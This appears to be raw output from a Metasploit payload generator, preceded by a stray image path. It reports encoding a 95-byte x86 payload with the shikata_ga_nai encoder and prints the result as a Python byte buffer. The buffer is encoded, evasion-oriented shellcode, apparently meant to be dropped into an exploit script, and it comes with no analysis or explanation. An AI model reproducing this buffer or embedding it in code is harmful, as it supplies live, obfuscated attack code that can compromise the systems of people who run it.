 Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xdb\xc8\xba\xe0\x14\x88\xb2\xd9\x74\x24\xf4\x5d\x2b"
buf += b"\xc9\xb1\x12\x31\x55\x17\x03\x55\x17\x83\x25\x10\x6a"
buf += b"\x47\x94\xc2\x9d\x4b\x85\xb7\x32\xe6\x2b\xb1\x54\x46"
buf += b"\x4d\x0c\x16\x34\xc8\x3e\x28\xf6\x6a\x77\x2e\xf1\x02"
buf += b"\x82\x03\x36\xc1\xfa\xa1\x39\xff\xf0\x2c\xd8\x4f\x62"
buf += b"\x7f\x4a\xfc\xd8\x7c\xe5\xe3\xd2\x03\xa7\x8b\x82\x2c"
buf += b"\x3b\x23\x33\x1c\x94\xd1\xaa\xeb\x09\x47\x7e\x65\x2c"
buf += b"\xd7\x8b\xb8\x2f"